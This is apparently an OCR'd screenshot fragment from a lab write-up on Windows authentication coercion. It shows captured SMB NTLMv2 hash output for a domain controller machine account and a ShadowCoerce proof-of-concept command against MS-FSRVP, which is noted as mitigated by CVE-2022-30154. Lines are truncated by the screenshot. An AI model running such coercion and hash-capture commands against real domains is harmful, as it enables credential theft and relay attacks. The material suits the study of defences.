
1
[SMB] NTLMv2-SSP Client   : 192.168.1.20
2
[SMB] NTLMv2-SSP Username : BORDERGATE\D
3
[SMB] NTLMv2-SSP Hash     : DC01$::BORDE
ShadowCoerce
This targets the
MS-FSRVP
protocol.
1
python3 shadowcoerce.py -d bordergate -u
2
MS-FSRVP authentication coercion PoC
3
4
[*] Connecting to ncacn_np:192.168.1.205
5
[-] Something went wrong, check error st
This unfortunately did not work as it was mitigated
as part of
CVE-2022-30154
.
Coercer